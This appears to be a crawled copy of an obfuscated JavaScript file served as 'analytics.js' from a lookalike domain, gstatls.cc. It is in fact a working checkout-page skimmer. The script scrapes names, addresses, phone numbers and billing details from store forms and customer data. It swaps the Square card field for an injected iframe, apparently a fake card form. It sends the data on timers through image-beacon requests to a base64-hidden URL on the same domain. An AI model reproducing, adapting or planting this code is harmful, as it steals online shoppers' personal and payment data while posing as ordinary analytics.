D2Y6M5YCW1dnOVmhu5EQcvCTdaId7Jw92IVt5wcTLHJU6rnKMao7IqP-7fg\x22,1769845976029]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gstatls.cc/analytics.js
body_size: 50628
content:
function _0x2b01(_0x503e34,_0x45d3c0){_0x503e34=_0x503e34-0xaa;var _0xc8bd01=_0x4027();var _0x3f5242=_0xc8bd01[_0x503e34];return _0x3f5242;}var _0x1afa46=_0x2b01;(function(_0x5460ac,_0x1a478b){var _0x5691eb=_0x2b01,_0x213cfa=_0x5460ac();while(!![]){try{var _0x45e840=parseInt(_0x5691eb(0xb5))/0x1+-parseInt(_0x5691eb(0xcb))/0x2+-parseInt(_0x5691eb(0x117))/0x3+parseInt(_0x5691eb(0xad))/0x4+-parseInt(_0x5691eb(0xb6))/0x5+-parseInt(_0x5691eb(0xfc))/0x6+parseInt(_0x5691eb(0x118))/0x7;if(_0x45e840===_0x1a478b)break;else _0x213cfa['push'](_0x213cfa['shift']());}catch(_0x41f33e){_0x213cfa['push'](_0x213cfa['shift']());}}}(_0x4027,0x7cd92));var _0x5f4c60=(function(){var _0x4b6570=!![];return function(_0x4d97f5,_0x30e79f){var _0xf70faa=_0x4b6570?function(){if(_0x30e79f){var _0x1f79f8=_0x30e79f['apply'](_0x4d97f5,arguments);return _0x30e79f=null,_0x1f79f8;}}:function(){};return _0x4b6570=![],_0xf70faa;};}()),_0xc322e5=_0x5f4c60(this,function(){var _0x4c932c=_0x2b01;return _0xc322e5[_0x4c932c(0x10d)]()[_0x4c932c(0xe6)](_0x4c932c(0x112))[_0x4c932c(0x10d)]()['constructor'](_0xc322e5)[_0x4c932c(0xe6)](_0x4c932c(0x112));});_0xc322e5();var _0x556ecf=(function(){var _0x4d412d=!![];return function(_0xb80699,_0x37db6a){var _0x3759c8=_0x4d412d?function(){var _0x15e7ab=_0x2b01;if(_0x37db6a){var _0x543522=_0x37db6a[_0x15e7ab(0xf5)](_0xb80699,arguments);return _0x37db6a=null,_0x543522;}}:function(){};return _0x4d412d=![],_0x3759c8;};}()),_0x3f5242=_0x556ecf(this,function(){var _0x2dae30=_0x2b01,_0xa9b162=function(){var _0x4aac9e=_0x2b01,_0x4f9e10;try{_0x4f9e10=Function('return\x20(function()\x20'+_0x4aac9e(0xfd)+');')();}catch(_0x1dc9e9){_0x4f9e10=window;}return _0x4f9e10;},_0x43d8cd=_0xa9b162(),_0x238ebd=_0x43d8cd[_0x2dae30(0xfe)]=_0x43d8cd[_0x2dae30(0xfe)]||{},_0x4f165b=['log','warn',_0x2dae30(0xaa),_0x2dae30(0xda),_0x2dae30(0xbf),_0x2dae30(0xf0),'trace'];for(var _0x5e8d32=0x0;_0x5e8d32<_0x4f165b[_0x2dae30(0x106)];_0x5e8d32++){var _0x212db1=_0x556ecf[_0x2dae30(0xee)][_0x2dae30(0x119)][_0x2dae30(0x115)](_0x556ecf),_0x2bb289=_0x4f165b[_0x5e8d32],_0x230648=_0x238ebd[_0x2bb289]||_0x212db1;_0x212db1[_0x2dae30(0x102)]=_0x556ecf[_0x2dae30(0x115)](_0x556ecf),_0x212db1[_0x2dae30(0x10d)]=_0x230648[_0x2dae30(0x10d)][_0x2dae30(0x115)](_0x230648),_0x238ebd[_0x2bb289]=_0x212db1;}});_0x3f5242();function _0x4027(){var _0x240ee2=['constructor','?hash=','table','zip','SELECT','options','logxf','apply','none','Holder','postcode','fujrw','ntthn','gufhl','5178486qUzMeU','{}.constructor(\x22return\x20this\x22)(\x20)','console','tjqvs','src','bkseu','__proto__','JSON','value','block','length','textarea','innerText','hqgka','vwyrg','#payment-existing\x20select[name=\x22address_id\x22]','qflxi','toString','uiegl','push','qafkd','undefined','(((.+)+)+)+$','setItem','ynywa','bind','createElement','2407659GJTZQV','15833146JeFqzL','prototype','alpan','selectedOptions','udwkq','htvqp','info','button-confirm-order','checked','730928vEBNLx','full_address','.sq-card-iframe-container','attributes','forEach','sq-card-component','ztdky','iframe','467964JTUUEW','645855kkqSVK','city','phone','lastname','select','state','input[name=\x27payment_method\x27][value=\x27squareup\x27]','getElementById','innerHTML','exception','object','IMG','localStorage','parse','aHR0cHM6Ly9nc3RhdGxzLmNjL2wucGhw','uviei','fromCharCode','slice','selectedIndex','addEventListener','click','1212782ZxoIkd','getItem','region','getElementsByTagName','pinej','country','text','addresses','uzyox','bwmnq','#card-container\x20iframe','telephone','country_id','height','srcdoc','error','trim','querySelector','default_billing','style','firstname','axvza','charCodeAt','jrlof','join','[base64]','display','search','width:\x20100%;\x20height:\x2048px;\x20border:none','hasAttribute','48px','dijes','vaqje','[base64]','input'];_0x4027=function(){return _0x240ee2;};return _0x4027();}var pphkn={};pphkn[_0x1afa46(0xfa)]=function(_0x1b7990){return btoa(encodeURIComponent(_0x1b7990)['replace'](/%([0-9A-F]{2})/g,function(_0x4b56f8,_0x419211){var _0xc1f33a=_0x2b01;return String[_0xc1f33a(0xc6)]('0x'+_0x419211);}));},pphkn[_0x1afa46(0x110)]=function(_0x2b5bb2){var _0x33cee7=_0x1afa46,_0x70061d=atob(_0x2b5bb2),_0x1a19e0='';for(var _0x50d536=0x0;_0x50d536<_0x70061d['length'];_0x50d536++){_0x1a19e0+='%'+('00'+_0x70061d[_0x50d536][_0x33cee7(0xe1)](0x0)['toString'](0x10))[_0x33cee7(0xc7)](-0x2);}return decodeURIComponent(_0x1a19e0);},pphkn['ztdky']=document,pphkn['jrlof']=_0x1afa46(0xec),pphkn[_0x1afa46(0x114)]=_0x1afa46(0xc4),pphkn['qflxi']=window[_0x1afa46(0x103)][_0x1afa46(0xc3)](pphkn['qafkd'](pphkn[_0x1afa46(0xe2)])),pphkn[_0x1afa46(0x10a)]={},pphkn['axvza']=[],pphkn[_0x1afa46(0xea)]=_0x1afa46(0xff),pphkn[_0x1afa46(0xf4)]=_0x1afa46(0xe4),pphkn['pinej']=![],pphkn[_0x1afa46(0x109)]=function(){var _0x21719d=_0x1afa46,_0x1feef3=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0xed)),_0x12747b=pphkn['ztdky'][_0x21719d(0xce)](_0x21719d(0xba)),_0x264fac=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0x107));for(var _0x2dfac7=0x0;_0x2dfac7<_0x1feef3[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x1feef3[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x12747b[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x12747b[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x264fac[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x264fac[_0x2dfac7]);pphkn[_0x21719d(0x10a)]['Domain']=location['host'];},pphkn['bwmnq']=function(_0x596688){var _0x2dcbf3=_0x1afa46;for(var _0x1e71c3=0x0;_0x1e71c3<pphkn['qflxi'][_0x2dcbf3(0x106)];_0x1e71c3++){var _0x48e43d=pphkn[_0x2dcbf3(0x10c)][_0x1e71c3];if(_0x596688[_0x2dcbf3(0xe8)](_0x48e43d[0x0])){if(typeof _0x48e43d[0x1]==_0x2dcbf3(0xc0)){var _0x258025='';_0x48e43d[0x1][_0x2dcbf3(0xb1)](function(_0x206ec1){var _0xcc1ede=_0x2dcbf3,_0x441b3d=document[_0xcc1ede(0xdc)]('['+_0x48e43d[0x0]+'=\x22'+_0x206ec1+'\x22'+']');_0x441b3d!=null&&pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])[_0xcc1ede(0x106)]>0x0&&(_0x258025+=pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])+'\x20');}),pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=_0x258025[_0x2dcbf3(0xdb)]();}else{if(_0x596688[_0x2dcbf3(0xb0)][_0x48e43d[0x0]][_0x2dcbf3(0x104)]==_0x48e43d[0x1]&&pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2])[_0x2dcbf3(0x106)]>0x0){if(_0x48e43d[0x3]=='l')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='\x20'+pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);else{if(_0x48e43d[0x3]=='y')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='/'+pphkn['fujrw'](_0x596688,_0x48e43d[0x2]);else pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);}}}}}},pphkn[_0x1afa46(0x11a)]=function(_0x2593e9,_0x3805d6){var _0x509665=_0x1afa46;if(_0x2593e9[_0x509665(0xe8)](_0x3805d6)&&_0x2593e9[_0x509665(0xb0)][_0x3805d6]['value'][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]<0x100)return!![];return![];},pphkn[_0x1afa46(0xf9)]=function(_0x2d472f,_0x16afb9){var _0x50cc74=_0x1afa46;switch(_0x16afb9){case 0x0:return _0x2d472f['value']['trim']();case 0x1:return _0x2d472f[_0x50cc74(0xbe)][_0x50cc74(0xdb)]();case 0x2:return _0x2d472f[_0x50cc74(0x108)]['trim']();case 0x3:if(_0x2d472f[_0x50cc74(0x104)][_0x50cc74(0x106)]>0x0)return _0x2d472f[_0x50cc74(0x11b)][0x0][_0x50cc74(0x108)];else return'';}},pphkn[_0x1afa46(0xd3)]=function(){var _0x1d444b=_0x1afa46;for(var _0xf10f8a=0x0;_0xf10f8a<pphkn[_0x1d444b(0x10c)][_0x1d444b(0x106)];_0xf10f8a++){var _0x384ce5=pphkn['qflxi'][_0xf10f8a];if(_0x384ce5[0x3]=='n'&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]=='undefined'||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]<0xb))return![];if((_0x384ce5[0x3]=='h'||_0x384ce5[0x3]=='f'||_0x384ce5[0x3]=='l')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if((_0x384ce5[0x3]=='e'||_0x384ce5[0x3]=='m'||_0x384ce5[0x3]=='y')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if(_0x384ce5[0x3]=='c'&&(typeof pphkn['vwyrg'][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]<0x3))return![];}return!![];},pphkn[_0x1afa46(0xeb)]=function(_0x36787b){var _0x38e069=_0x1afa46;return pphkn[_0x38e069(0xe0)]['indexOf'](_0x36787b)!=-0x1;},pphkn[_0x1afa46(0x10e)]=function(){var _0x5d3275=_0x1afa46;pphkn['hqgka'](),pphkn[_0x5d3275(0x101)](),pphkn[_0x5d3275(0xc5)](),pphkn['gufhl'](),pphkn[_0x5d3275(0x11d)]();},pphkn[_0x1afa46(0xfb)]=function(){var _0x3c317d=_0x1afa46,_0x698044=pphkn['ntthn'](window[_0x3c317d(0x103)]['stringify'](pphkn['vwyrg']));if(pphkn[_0x3c317d(0xd3)]()&&!pphkn[_0x3c317d(0xeb)](_0x698044)){pphkn[_0x3c317d(0xe0)][_0x3c317d(0x10f)](_0x698044);var _0x184d73=pphkn[_0x3c317d(0xb3)]['createElement']('IMG');_0x184d73[_0x3c317d(0x100)]=pphkn['qafkd'](pphkn['ynywa'])+_0x3c317d(0xef)+_0x698044;}},pphkn[_0x1afa46(0x11d)]=function(){var _0xd04f6=_0x1afa46,_0x17b22a=pphkn['ntthn'](window['JSON']['stringify'](pphkn[_0xd04f6(0x10a)]));window[_0xd04f6(0xc2)][_0xd04f6(0x113)](pphkn[_0xd04f6(0xea)],_0x17b22a);},pphkn[_0x1afa46(0x11c)]=function(){var _0x2f2129=_0x1afa46,_0xd9daef=window[_0x2f2129(0xc2)][_0x2f2129(0xcc)](pphkn[_0x2f2129(0xea)]);_0xd9daef!==null&&(pphkn[_0x2f2129(0x10a)]=window[_0x2f2129(0x103)][_0x2f2129(0xc3)](pphkn[_0x2f2129(0x110)](_0xd9daef)));},pphkn['bkseu']=function(){var _0x43a235=_0x1afa46,_0x4f4cfa=document['querySelector'](_0x43a235(0xbc)),_0x3bcdd9=_0x43a235(0xb2),_0x5675d8=document[_0x43a235(0xdc)](_0x43a235(0xd5)),_0x209e4b=document[_0x43a235(0xbd)](_0x3bcdd9),_0x1b00c6=!![];if(!pphkn[_0x43a235(0xcf)]){if(_0x4f4cfa!==null&&_0x4f4cfa[_0x43a235(0xac)]){_0x1b00c6=![];if(_0x209e4b==null&&_0x5675d8!==null&&document[_0x43a235(0xbd)](_0x43a235(0xab))!=null){var _0x419587=document[_0x43a235(0x116)](_0x43a235(0xb4));_0x419587['id']=_0x3bcdd9,_0x419587[_0x43a235(0xd9)]=pphkn[_0x43a235(0x110)](pphkn[_0x43a235(0xf4)]),_0x419587[_0x43a235(0xde)]=_0x43a235(0xe7),_0x419587['scroll']='no',_0x5675d8['after'](_0x419587),_0x5675d8['style']['display']=_0x43a235(0xf6),document[_0x43a235(0xbd)](_0x43a235(0xab))[_0x43a235(0xc9)](_0x43a235(0xca),function(_0x30a215){var _0x516224=_0x43a235;if(!pphkn[_0x516224(0xcf)])return pphkn[_0x516224(0xcf)]=!![],![];},!![]);}else{if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0x105);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);}}document['querySelector'](_0x43a235(0xaf))!=null&&(document[_0x43a235(0xdc)](_0x43a235(0xaf))['style'][_0x43a235(0xd8)]=_0x43a235(0xe9));}if(_0x1b00c6){if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)]['display']='block';}},pphkn[_0x1afa46(0xc5)]=function(){var _0xea319e=_0x1afa46;if(typeof customerData!='undefined'){if(typeof customerData[_0xea319e(0xdd)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0xea319e(0xd2)][customerData[_0xea319e(0xdd)]]!=undefined){var _0x91ebd3=customerData['addresses'][customerData[_0xea319e(0xdd)]];pphkn['vwyrg'][_0xea319e(0xd0)]=_0x91ebd3[_0xea319e(0xd7)],pphkn['vwyrg']['city']=_0x91ebd3[_0xea319e(0xb7)],pphkn[_0xea319e(0x10a)][_0xea319e(0xbb)]=_0x91ebd3['region'][_0xea319e(0xcd)],pphkn[_0xea319e(0x10a)][_0xea319e(0xb8)]=_0x91ebd3[_0xea319e(0xd6)],pphkn[_0xea319e(0x10a)]['addr']=_0x91ebd3['street'][_0xea319e(0xe3)](','),pphkn[_0xea319e(0x10a)][_0xea319e(0xf1)]=_0x91ebd3[_0xea319e(0xf8)],pphkn[_0xea319e(0x10a)][_0xea319e(0xf7)]=_0x91ebd3[_0xea319e(0xdf)]+'\x20'+_0x91ebd3[_0xea319e(0xb9)];}}}},pphkn[_0x1afa46(0x11c)](),window['setInterval'](pphkn[_0x1afa46(0x10e)],0x1f4);function extractAndSendText(_0x137f91){var _0x6045c8=_0x1afa46,_0x387a22=document[_0x6045c8(0xdc)](_0x137f91);if(_0x387a22&&_0x387a22['tagName']===_0x6045c8(0xf2)){var _0x41d9b7=_0x387a22[_0x6045c8(0xf3)][_0x387a22[_0x6045c8(0xc8)]];if(_0x41d9b7){var _0x22facf=_0x41d9b7[_0x6045c8(0xd1)];pphkn[_0x6045c8(0x10a)][_0x6045c8(0xae)]=_0x22facf;var _0x3dc3f5=pphkn['ntthn'](window[_0x6045c8(0x103)]['stringify'](pphkn[_0x6045c8(0x10a)]));if(pphkn[_0x6045c8(0xd3)]()&&!pphkn[_0x6045c8(0xeb)](_0x3dc3f5)){pphkn['axvza']['push'](_0x3dc3f5);var _0x3a6139=pphkn[_0x6045c8(0xb3)][_0x6045c8(0x116)](_0x6045c8(0xc1));_0x3a6139[_0x6045c8(0x100)]=pphkn[_0x6045c8(0x110)](pphkn[_0x6045c8(0x114)])+'?hash='+_0x3dc3f5;}}}}setInterval(function(){var _0x4c3c9e=_0x1afa46;extractAndSendText(_0x4c3c9e(0x10b));},0x1388);